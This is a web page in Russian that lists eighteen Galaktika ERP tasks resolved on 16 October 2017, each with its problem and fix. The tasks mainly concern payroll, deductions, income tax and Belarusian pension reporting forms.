

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://xn--e1aoq6b.xn--p1ai/galtask/date/2017-10-16.html
body_size: 14089
content:
<!DOCTYPE html>
<html>
<head>
	<meta charset="utf-8" />
	<!--[if lt IE 9]><script src="/tpl/html5shiv.min.js"></script><![endif]-->
	<title>Задачи ЕРП Галактика решенные на дату 2017-10-16</title>
	<meta name="keywords" content="ERP, КИС, Галактика, проблемы и решения, описание проблем" />
	<meta name="description" content="На дату 16.10.2017 в КИС Галактика были решены 18задачи" />
     <meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />

<link rel="stylesheet" href="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/css/bootstrap.min.css" integrity="sha384-WskhaSGFgHYWDcbwN70/dfYBj47jz9qbsMId/iRN3ewGhXQFZCSftd1LZCfmhktB" crossorigin="anonymous" />
<link rel="icon" href="http://xn--e1aoq6b.xn--p1ai/favicon.svg" type="image/svg+xml">
<link href="/tpl/style.css" rel="stylesheet"  media='all' />

<script  src="https://code.jquery.com/jquery-3.5.1.min.js" integrity="sha256-9/aliU8dGd2tb6OSsuzixeV4y/faTqgFtohetphbbj0="  crossorigin="anonymous"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/popper.js/1.14.3/umd/popper.min.js" integrity="sha384-ZMP7rVo3mIykV+2+9J3UJ46jBk0WLaUAdn689aCwoqbBJiSnjAK/l8WvCWPIPm49" crossorigin="anonymous"></script>
<script src="https://stackpath.bootstrapcdn.com/bootstrap/4.1.1/js/bootstrap.min.js" integrity="sha384-smHYKdLADwkXOn1EmN1qk/HfnUcbVRZyYmZ4qpPea6sjB/pTJ0euyQp0Mk8ck+5T" crossorigin="anonymous"></script>

<link href="/tpl/galstyle.css" rel="stylesheet"  media='all' />


</head>
<body>

<nav class="navbar navbar-light bg-light">
  <a class="navbar-brand" href="/">
<!--    <img src="/assets/brand/bootstrap-solid.svg" width="30" height="30" class="d-inline-block align-top" alt="">-->
	<strong>ТЕМЬ.РФ</strong> - проблемы и решения ЕРП Галактика.
  </a>
</nav>	

<nav class="navbar navbar-expand-sm navbar-light bg-light">
  <a class="navbar-brand" class="btn btn-primary" data-toggle="collapse" href="/" role="button" aria-expanded="false" aria-controls="collapseExample">Таблица обновлений</a>
<!--
  <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarTogglerDemo02" aria-controls="navbarTogglerDemo02" aria-expanded="false" aria-label="Toggle navigation">
    <span class="navbar-toggler-icon"></span>
  </button>
-->
  <div class="collapse navbar-collapse" id="navbarTogglerDemo02">
    <ul class="navbar-nav mr-auto mt-2 mt-lg-0">
<!--
      <li class="nav-item active">
        <a class="nav-link" href="/scan/list.html">Проверка</a>
      </li>
      <li class="nav-item active">
        <a class="nav-link" href="/product/galcorp.html">Продукты</a>
      </li>
-->
      <li class="nav-item active">
        <a class="nav-link" href="/curcomponents/all/0.html">Текущие компоненты</a>
      </li>
      <li class="nav-item">
        <a class="nav-link" href="/tasks/all/0.html">Задачи и решения</a>
      </li>
<!--
      <li class="nav-item">
        <a class="nav-link" href="/components/all/0.html">Компоненты</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/historiupdate/all/0.html">История обновлений</a>
      </li>

      <li class="nav-item">
        <a class="nav-link" href="/util_list/all/0.html">Утилиты и разработки</a>
      </li>



      <li class="nav-item">
        <a class="nav-link" href="/contacts/personal_data.html">Политика</a>
      </li>
-->
<!--      <li class="nav-item">
        <a class="nav-link disabled" href="#">Disabled</a>
      </li>
-->
    </ul>

    <form class="form-inline my-2 my-lg-0" action="" method="post" >
      <input class="form-control mr-sm-2" type="search" placeholder="Search" name="stext">
      <button class="btn btn-outline-success my-2 my-sm-0" type="submit" name="submitsearch" value="Поиск">Поиск</button>
    </form>

  </div>
</nav>

<!--
<div class="collapse" id="collapseExample">
  <div class="card card-body">
<form method="post" id="search_form2" action="/fio/get.html">
  <div class="form-row">
    <div class="form-group col-md-2">
      <label for="inputsurnames">Фамилия</label>
      <input type="text" class="form-control" name="sfsurnames"   id="inputsurnames" placeholder="Фамилия">
    </div>
    <div class="form-group col-md-2">
      <label for="inputname4">Имя</label>
      <input type="text" class="form-control" name="sfname" id="inputname" placeholder="Имя">
    </div>
    <div class="form-group col-md-2">
      <label for="inputpatronymic">Отчество</label>
      <input type="text" class="form-control" name="sfpatronymic"  id="inputpatronymic" placeholder="Отчество">
    </div>
    <div class="form-group col-md-1">
      <label for="inputday">День</label>
      <input type="text" class="form-control" name="sfday" id="inputday" placeholder="01">
    </div>
    <div class="form-group col-md-1">
      <label for="inputmounth">Месяц</label>
      <input type="text" class="form-control" name="sfmounth" id="inputmounth" placeholder="01">
    </div>

    <div class="form-group col-md-1">
      <label for="inputyear">Год</label>
      <input type="text" class="form-control" name="sfyear" id="inputyear" placeholder="1930">
    </div>
    <div class="form-check">
		<input class="form-control" type="checkbox" value="" id="invalidCheck2" required>
	        <label class="form-check-label" for="invalidCheck2"> <a href="/contacts/personal_data.html"> Ознакомился с правилами </a> </label>
    </div>
    <div class="form-group">
	  <button type="submit"  name="Submit" class="btn btn-primary form-control"> Расчитать </button>
    </div>
  </div>
</form>
  </div>
</div>
-->


<div class="container-fluid" ><div  class="row" ><div class="col-sm">[2017-10-13] <a href="/galtask/date/2017-10-13.html" >Задачи 8</a> / <a href="/galcomp/date/2017-10-13.html">Компоненты 6</a></div><div class="col-sm">[2017-10-16] <a href="/galtask/date/2017-10-16.html" >Задачи 18</a> / <a href="/galcomp/date/2017-10-16.html">Компоненты 13</a></div><div class="col-sm">[2017-10-17] <a href="/galtask/date/2017-10-17.html" >Задачи 26</a> / <a href="/galcomp/date/2017-10-17.html">Компоненты 8</a></div></div></div><br/><div class="container-fluid" ><h2>Задачи ЕРП Галактика решенные на дату 2017-10-16</h2><div class="row"><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/101.62740.html">101.62740</a></h4></div><div>2017-10-16 19:55:22</div><div></div><div><h5>Краткое описание :</h5>Ошибки при регламентном начислении износа</div><div><h5>Описание :</h5>Регламентное начисление износа</div><div><h5>Что измененно :</h5> <br> Возникают следующие ошибки при регламентном начислении износа:<br>1. При попытке начислить износа выдается сообщение, в котором фигурирует списанная СФО.<br>2. В параметрах регламентного начисления износа снята галочка "Начислять износ на предметы с нулевой ценой". Тем не менее формируются ведомости начисления износа с нулевыми суммами.<br> Проблема проявляется с установленным параметром [Common] DeltaDouble=0.00000000001. Если поставить 0, то ошибок нет.<br></div><div><h5>Как измененно :</h5> <br>Исправлено.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.130788.html">102.130788</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>Категория плательщика страховых взносов в ПУ-3</div><div><h5>Описание :</h5>Индивидуальные сведения в ПФ (Формы ПУ-3, ПУ-6 и т.д.)</div><div><h5>Что измененно :</h5> Республика Беларусь. ПУ-3.<br>Необходимо предоставить возможность формировать пенсионные стажи и ПУ-3 на <br>основании категории застрахованного лица, указанного в должности (справочник <br>должностей/профессий).<br></div><div><h5>Как измененно :</h5> Республика Беларусь. ПУ-3 (начиная с 2016 года).<br>Для учета категории застрахованного лица при формировании стажей и ПУ-3 <br>необходимо:<br>- Установить настройку "Настройки Галактики \ Управление персоналом \ Общие <br>настройки \ Стажи \ Брать категорию застрахованного лица из должности" в <br>состояние "да".<br>- Выбрать категорию застрахованного лица для всех должностей предприятия.<br>- При необходимости смены категории застрахованного лица, сотрудник должен быть <br>переведен на должность с другой категорией (должен быть переход в межпериод).<br>- Должна быть рассчитана зарплата с учетом переходов в межпериод (при переходе <br>начисления разбиваются).<br><br>При формировании стажей, учет категории застрахованного лица основывается на <br>анализе кода застрахованного лица из должности, относящейся к обрабатываемому <br>табельному периоду. В случае, если стаж формируется для неверной категории <br>застрахованного лица, необходимо проверить должность в табеле.<br><br>При формировании ПУ-3, учет категории застрахованного лица основывается на <br>анализе кода застрахованного лица из должности, указанной в начислениях. В <br>случае, если начисление не попало в ПУ-3, необходимо проверить должность в <br>начислении.<br><br>С вышеуказанной настройкой блокируется выбор алгоритма расчета взносов <br>работника и предприятия. Формирование возможно только с опцией "брать от первой <br>колонки".<br><br>В случае смены категории застрахованного лица, формируются две формы ПУ-3. Одна <br>для категории 01, вторая для категории 07. Суммы начислений/удержаний/налогов и <br>стажи разносятся по соответствующим им категориям.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.163376.html">102.163376</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>Получить ПУ-3 за 2013 год.</div><div><h5>Описание :</h5>Индивидуальные сведения в ПФ (Формы ПУ-3, ПУ-6 и т.д.)</div><div><h5>Что измененно :</h5> Необходим отчет раннее чем за 2014 год для предоставления ФСЗН <br>корректирующего ПУ-3. ИЗ ФСЗН посмотреть нельзя, так как ключ недействителен <br>(пользователь системы поменялся в ФСЗН).<br></div><div><h5>Как измененно :</h5> Республика Беларусь. ПУ-3.<br>При формировании отчета ранее чем за 2014 год снята защита с сообщением <br>"Формирование возможно за 2014 год или позже!". Вместо нее выдается <br>предупреждение "Формирование корректного отчета возможно за 2014 год и позже! <br>Поддержка более ранних версий отсутствует. Продолжить?" с возможностью <br>получения данных за более ранние периоды. Корректность отчета в данном случае <br>не гарантируется.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.171509.html">102.171509</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>Влияние признака "Пенсионный = нет" на возможность 
формирования ПУ-3 по сотрудникам-гражданам РБ</div><div><h5>Описание :</h5>Индивидуальные сведения в ПФ (Формы ПУ-3, ПУ-6 и т.д.)</div><div><h5>Что измененно :</h5> Исключить влияние признака "Пенсионный = нет" на возможность <br>формирования ПУ-3 по сотрудникам, у которых в лицевом счете стоит гражданство - <br>"гражданин РБ".<br></div><div><h5>Как измененно :</h5> Республика Беларусь. ПУ-3.<br>- Более не анализируется признак "Пенсионный" из лицевого счета закладки <br>"Взносы, налоги на ФОТ" для граждан Республики Беларусь (указано гражданство с <br>кодом 112). Отчет по гражданам Республики Беларусь формируется не зависимо от <br>данного признака.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.172205.html">102.172205</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>Расчет выслуги от разных стажей</div><div><h5>Описание :</h5>Расчет начислений (общие вопросы)</div><div><h5>Что измененно :</h5> <br>РБ. При работе с настройкой "Настройки Галактики \ Управление персоналом \ Общие настройки \ Стажи \ Брать категорию застрахованного лица из должности" в значении "да". На данный момент, если расчет выслуги лет идет по информации о стажах, то выбирается стаж с системных кодом 65. Необходимо доработать расчет, чтобы была возможность для сотрудника указать, какой именно стаж использовать для расчета. На таможне есть сотрудники двух категорий - госслужащие и не госслужащие. Соответственно и расчет выслуги лет должен вестись от стажа работы в качестве госслужащего для первой категории работников, и от стажа работы на таможне в целом - для второй категории сотрудников. Причем часто бывают случаи, когда у сотрудника изменяется категория, и в информации о стажах будут присутствовать 2 стажа (1 закрытый, второй действующий).<br>Категория сотрудника зависит от занимаемой им должности, так что можно указывать по какому стажу считать не в ЛС, а в каталоге должностей.<br></div><div><h5>Как измененно :</h5> <br>В окне редактирования справочника "Категории плательщика страховых взносов" добавлено поле "Категория для выслуги". Заполнение производится вручную, путём выбора из справочника "Категории для выслуги лет".<br>Модифицировано окно редактирования справочника "Управление персоналом - Штатное расписание - Должности/профессии" - добавлено название категории застрахованного лица. Поле-признак "доплата по дополнительному тарифу" отображается только по настройке "Настройки Галактики \ Общие настройки системы \ Настройки для страны" = "Россия".<br>Изменён расчёт выслуги лет для работников с должностью, к которой привязана категория застрахованного лица с кодом "07". Если для категории застрахованного лица указана категория для выслуги лет - то расчёт выполняется в соответствии с ней и по коду стажа для госслужащих (1458).<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.172426.html">102.172426</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>Не влазит новый номер лицевого счета в старой форме РЛ в 
fastreport</div><div><h5>Описание :</h5>Расчетные листки</div><div><h5>Что измененно :</h5> Не влазит новый номер лицевого счета в старой форме (до 2016 <br>года) РЛ в fastreport.<br></div><div><h5>Как измененно :</h5> Изменены следующие формы РЛ в формате FastReport (а именно <br>увеличено поле с лицевым счетом):<br> - Расчетные листки (полная, без раздела перечислений РБ);<br> - Расчетные листки (полная без итогов);<br> - Расчетные листки (с наименованием организации);<br> - Расчетные листки, без раздела перечислений.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.172783.html">102.172783</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>пу-6</div><div><h5>Описание :</h5>Индивидуальные сведения в ПФ (Формы ПУ-3, ПУ-6 и т.д.)</div><div><h5>Что измененно :</h5> Республика Беларусь. ПУ-6.<br>Начисление со входимостью 59 не попадаю в отчет, если дата "с" попадает на <br>невредный день.<br></div><div><h5>Как измененно :</h5> Республика Беларусь. ПУ-6.<br>Начисление со входимостью 59 попадаю в отчет, если в периоде "с/по" были дни <br>работы во вредных условиях. Если за период была работа в различных вредных <br>условиях и должны формироваться два отчета, сумма будет отнесена к более <br>раннему периоду вредности. Для корректного разнесения сумм, для каждого периода <br>работы во вредных условиях должны быть отдельные начисления за вредные условия <br>с соответствующими вредности периодами.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.172822.html">102.172822</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>Требуется доработать сервисную функцию Z_SERVICE::FINDINCORRECTUDER (Z_Service.res) чтобы учесть выплату зарплаты частями после закрытия расчетного периода</div><div><h5>Описание :</h5>Контроль и корректировка удержаний (через запуск внешнего интерфейса Z_Service::FindIncorrectUder)</div><div><h5>Что измененно :</h5> <br>Требуется доработать сервисную функцию Z_SERVICE::FINDINCORRECTUDER (Z_Service.res) чтобы учесть выплату зарплаты частями после закрытия расчетного периода.<br><br>Пишут:После закрытия периода мы сформировали реестр на перечисление по окончательному расчету ЗП. В день перечисления 15.08.2017 стало известно, что на перечисление ЗП набирается только 75% от всей суммы. Выбирая реестры на перечисление ЗП и подоходного налога в модуле [ФРО] "Операции - Реестры по перечислениям", для каждого из них запускали процедуру "Формирование частичных выплат". В результате сумма выбранного реестра уменьшалась, и формировался второй дочерний реестр (со ссылкой на родительский в поле "номер вышестоящего реестра") на перечисление оставшейся суммы, которую перечислили позже 18.08.2017.<br><br>Выгрузка ЛС клиента во вложении. Частями выплачивали зарплату за 07/2017 - 15.08.17 и 18.18.17.<br>Попробовала запустить сервисную ф-цию Z_SERVICE::FINDINCORRECTUDER (Z_Service.res) на обновлении Z_SERVICE  9.1.124.0. Записи по НДФЛ на основании реестров частичной выплаты зарплаты в архиве не разбились.<br></div><div><h5>Как измененно :</h5> <br>Доработана сервисная функция Z_SERVICE::FINDINCORRECTUDER (Z_Service.res) чтобы учесть выплату зарплаты частями после закрытия расчетного периода.<br>Теперь результаты расчета НДФЛ разбиваются в том случае, если по одному начислению имеется более одного реестра.<br>Учитываются только те реестры, которые в учетных записях имеют вид оплаты.<br>Доход и налог в записи НДФЛ разбивается пропорционально с учетом округления по формуле: s/сумма к перечислению*сумму перечисленную.<br>В последнюю запись по каждому виду оплаты записываются остатки дохода и НДФЛ с учетом предыдущих записей.<br>Именно запись из последнего реестра добавляется в суммы удержаний.<br>Разбиению подлежат те записи, у которых нет ссылки на исходные данные межпериода.<br><br><br>Примечание.Данная доработка не учитывает случай, когда суммы больничных, отпусков или начислений и выплат межперида полностью перечисляются вместе с заработной платой.<br>Если такая потребность появится у пользователей, функция будет доработана дополнительно.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.172847.html">102.172847</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>исправить визуализацию формирования расчетных листков FR за 
несколько месяцев</div><div><h5>Описание :</h5>Расчетные листки</div><div><h5>Что измененно :</h5> Исправить визуализацию формирования расчетных листков FR за <br>несколько месяцев.<br>Например, если выделить 10 ЛС и сформировать по ним расчетные листки в FR за 12 <br>месяцев, то в процессе (где отображается количество обработанных ЛС) мы увидим, <br>что сформировано 120 из 10 (120/10), при формировании БТ-отчетов будет 10/10. <br>Надо сделать одинаково.<br></div><div><h5>Как измененно :</h5> Визуализация РЛ в формате FastReport сделана по количеству <br>работников.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.172995.html">102.172995</a></h4></div><div>2017-10-16 19:55:22</div><div></div><div><h5>Краткое описание :</h5>системные удержания</div><div><h5>Описание :</h5>Расчет удержаний (общие вопросы)</div><div><h5>Что измененно :</h5> <br>После обновления в средине сентября у клиента началось ==размножаться==== постоянное удержание с кодом 201.<br>Клиент использовал 201 код для удержания взносов.<br>Просьба доработать, чтоб удержание работало как и раньше, чтоб расчитанная по проценту сумма удерживалась 1 раз<br></div><div><h5>Как измененно :</h5> <br>Доработан расчет видов удержаний процентом от зарплаты с системными кодами 200-205 при значении "нет" в настройке "... \ Разбивать удержания".<br>Теперь и при таких значениях в результатах расчета зарплаты формируется только одна запись.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.173061.html">102.173061</a></h4></div><div>2017-10-16 19:55:22</div><div></div><div><h5>Краткое описание :</h5>Расчет нескольких скидок с заполненным остатком</div><div><h5>Описание :</h5>Расчет начислений (общие вопросы)</div><div><h5>Что измененно :</h5> <br>Для сотрудника заведено две постоянных доплаты с типом "Скидка" - "имущественный вычет" (алг.97) и "Вычет за счет взносов"(пользователький алгоритм и тип "Скидка" (сумма скидки соответствует сумме удержания взносов в НПФ)).<br>В случае если для доплаты "Вычет за счет взносов" заполнен остаток, расчет скидки идет неверно.<br></div><div><h5>Как измененно :</h5> <br>Доработан алгоритм применения сумм с типом "Скидка" при условии, что для данного алгоритма заполнена дополнительная входимость (5) Уточнение к типу оплаты не разбивать.<br>Теперь при таких условиях в результатах расчета заработной платы общая сумма скидки ограничивается суммой за месяц, рассчитанной по алгоритму.<br>Наличие остатка в постоянной доплате и других скидок не влияет на расчет.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.173089.html">102.173089</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>зацикливание подразделений</div><div><h5>Описание :</h5>Соответствие СЕ и подразделений</div><div><h5>Что измененно :</h5> <br>"Настройки Галактики \ Управление персоналом \ Управление и учет кадров \ Каталоги \ Структурные единицы ШР \ Тип связи СЕ с подразделениями" = 1 подразделение - несколько СЕ.<br>При выполнении пункта меню "Управление персоналом \ Настройка \ Контроль данных \ Соответствие СЕ и подразделений" некорректно строится дерево подразделений. В этом случае подразделения начинают повторятся бесконечно на каждом уровне.<br></div><div><h5>Как измененно :</h5> <br>Исправлено.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.173226.html">102.173226</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>контроль дохода по совместителям</div><div><h5>Описание :</h5>Учет дохода по совместительству</div><div><h5>Что измененно :</h5> <br>Из сервисных функций пропал учет дохода по совместительству.<br>Клиент просит вернуть к использованию данную функцию.<br>Просьба вернуть ее для настройки РБ.<br></div><div><h5>Как измененно :</h5> <br>Все нижеизложенное действительно для Беларуси.<br><br>Сервисная функция возвращена в меню по пути: "Заработная плата - Настройка - Сервисные функции - Налог на доходы физических лиц - Учет дохода по совместительству".<br><br>При расчете зарплаты будет предложено провести учет дохода если настройка "Настройки Галактики \ Управление персоналом \ Расчеты с персоналом \ Режимы расчетов \ Автоматический запрос о получении протокола о доходах с учетом совместительства" в положении "Да".<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.173252.html">102.173252</a></h4></div><div>2017-10-16 19:55:22</div><div></div><div><h5>Краткое описание :</h5>Не считается социальный вычет с кодом 640</div><div><h5>Описание :</h5>Расчет подоходного налога</div><div><h5>Что измененно :</h5> <br>Если в классификаторе годовых ограничений задано ограничение для кода вычета 640, назначаем работнику постоянную доплату 640 и при расчете она есть. Всё хорошо<br><br>Но не все клиенты ведут классификатор. Те, у кого пусто (или есть записи, но без заданного кода пользователя 640), столкнулись с тем, что вид 640 вообще не считается, пока не задашь в классификатор запись с кодом 640<br>Не должно быть такой связки, если в каталоге пусто, то вид оплаты 640 должен считаться, но не учитывать ограничение<br></div><div><h5>Как измененно :</h5> <br>Для Беларуси доработана функция предоставления социальных вычетов с кодом вычета 640.<br>Теперь годовая сумма вычетов не ограничивается,если для какого - либо года в классификаторе годовых вычетов нет записи или есть запись с нулевой суммой.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/102.173317.html">102.173317</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>Брать дату не из межрасчетного начисления, а из "подвязанного"  реестра на "перечисление"</div><div><h5>Описание :</h5>Контроль выплаты зарплаты (удержания) - (предложения по развитию функциональности)</div><div><h5>Что измененно :</h5> <br>Брать дату не из межрасчетного начисления, а из "подвязанного" реестра на "перечисление"<br>      Ситуация. Через интерфейс "Начисления и выплаты" выплачиваем подарок (алг.98), там же указываем дату получения, например, 28/07/2017<br>      НДФЛ с этого подарка перечисляем вместе с заработной платой, например, 12/08/2017.<br>      Запускаем сервисную функцию контроля выплаты БЕЗ параметра "Для неначисляемых сумм брать дату выплаты из межрасчетного начисления", сейчас функция поле "поле дата выплаты" заполняет датой 28/07 (т.е. из межрасчетного начисления), а нужно 12/08 (ближайший оплаченный реестр на перечисление).<br></div><div><h5>Как измененно :</h5> <br>В ситуации когда сервисная функция контроля запускается с неустановленным параметром "Для неначисляемых сумм брать дату выплаты из межрасчетного начисления" для удержаний налога с неначисляемых сумм, при наличии в них ссылки на реестр и признака "неизм.", дата выплаты заполнится датой из платежки, которая привязана к этому реестру.<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/102.173391.html">102.173391</a></h4></div><div>2017-10-16 19:55:23</div><div></div><div><h5>Краткое описание :</h5>Контроль выплаты зарплаты .Удержания.Доработать для 2-х реестров на оконч.выплату зарплаты</div><div><h5>Описание :</h5>Контроль выплаты зарплаты (удержания) - (предложения по развитию функциональности)</div><div><h5>Что измененно :</h5> <br>Контроль выплаты зарплаты. Удержания. Доработать для 2-х реестров на оконч.выплату зарплаты<br>когда удержания по ндфл будут корректно разбиты функцией разбивки удержаний, тогда нужно верно определить реестры и даты выплат (Один реестр оплачен 05.03,второй 11.03. Реестр привязан только от 05.03, а от 11.03 не привязан совсем).<br></div><div><h5>Как измененно :</h5> <br>Сделана доработка под условия примера.<br>В удержаниях налога, в которых нет ссылки на реестр и признака "неизм.", будет подвязаны суммы других реестров.<br></div></div><div class="col-sm-4  alert-success  " ><div></div><div><h4>Задача :<a href="/task/180.10353.html">180.10353</a></h4></div><div>2017-10-16 19:55:22</div><div></div><div><h5>Краткое описание :</h5>Неверно рассчитывается почтовый сбор, если его оплачивает организация</div><div><h5>Описание :</h5>Расчет удержаний (общие вопросы)</div><div><h5>Что измененно :</h5> <br>Неверно рассчитывается почтовый сбор, если его оплачивает организация.<br>Рассмотрим на конкретном примере.<br>Сотруднику введено постоянно удержание<br>Сотруднику начислили компенсацию за уголь.<br><br>После расчета идем в постоянное удержание и видим странные суммы: сумма сбора удвоилась<br></div><div><h5>Как измененно :</h5> <br>Исправлена ошибка расчета почтового сбора для случая, когда у работника атрибуты начисления не совпадают с атрибутами отнесения затрат лицевого счета.<br>Теперь сумма сбора рассчитывается корректно.<br>Ошибка проявлялась при значении, отличном от "нет", в настройке "... \ Управление персоналом \ Расчеты с персоналом \ Режимы расчетов \ Разбивать удержания"<br></div></div><div class="col-sm-4  alert-info  " ><div></div><div><h4>Задача :<a href="/task/180.10424.html">180.10424</a></h4></div><div>2017-10-16 19:55:22</div><div></div><div><h5>Краткое описание :</h5>Не отрабатывает функция, если доплата без даты окончания</div><div><h5>Описание :</h5>Алгоритмы пользователя</div><div><h5>Что измененно :</h5> <br>Не отрабатывает функция PDopProcDate, если доплата без даты окончания.<br></div><div><h5>Как измененно :</h5> <br> Изменения коснулись работы функций PDopProcDate и SrPrDopl. Если доплата содержит пустое значение даты окончания, то при анализе пересечения периода действия доплаты с переданным периодом вместо этого пустого значения даты подставляется дата окончания отчетного или будущего периода.<br></div></div></div></div><br/><div class="container-fluid" ><div  class="row" ><div class="col-sm">[2017-10-13] <a href="/galtask/date/2017-10-13.html" >Задачи 8</a> / <a href="/galcomp/date/2017-10-13.html">Компоненты 6</a></div><div class="col-sm">[2017-10-16] <a href="/galtask/date/2017-10-16.html" >Задачи 18</a> / <a href="/galcomp/date/2017-10-16.html">Компоненты 13</a></div><div class="col-sm">[2017-10-17] <a href="/galtask/date/2017-10-17.html" >Задачи 26</a> / <a href="/galcomp/date/2017-10-17.html">Компоненты 8</a></div></div></div><br/>

  <footer class="pt-4 my-md-5 pt-md-5 border-top">
    <div class="row">
      <div class="col-12 col-md">
        <small class="d-block mb-3 text-muted">Темь.РФ<br/>&copy; 2013-2020</small>
      </div>
      <div class="col-6 col-md">
<iframe src="https://promo-money.ru/quickpay/shop-widget?writer=seller&targets=%D0%9D%D0%B0%20%D1%80%D0%B0%D0%B7%D0%B2%D0%B8%D1%82%D0%B8%D0%B5%20%D0%BF%D1%80%D0%BE%D0%B5%D0%BA%D1%82%D0%B0&targets-hint=&default-sum=200&button-text=14&payment-type-choice=on&mobile-payment-type-choice=on&hint=&successURL=&quickpay=shop&account=41001669883227" width="423" height="224" frameborder="0" allowtransparency="true" scrolling="no"></iframe>
      </div>
      <div class="col-6 col-md">
        <h5>Ресурсы</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/interesting_resources.html">Интересные ресурсы</a></li>
        </ul>
      </div>
      <div class="col-6 col-md">
        <h5>Об авторах</h5>
        <ul class="list-unstyled text-small">
          <li><a class="text-muted" href="/contacts.html">Контакты</a></li>
          <li><a class="text-muted" href="/policy.html">Публичная политика</a></li>
          <li><a class="text-muted" href="/rules.html">Правила</a></li>
        </ul>
      </div>
    </div>
  </footer>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(4852621, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true,
        trackHash:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/4852621" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-DCRG6004C4"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-DCRG6004C4');
</script>

</body>
</html>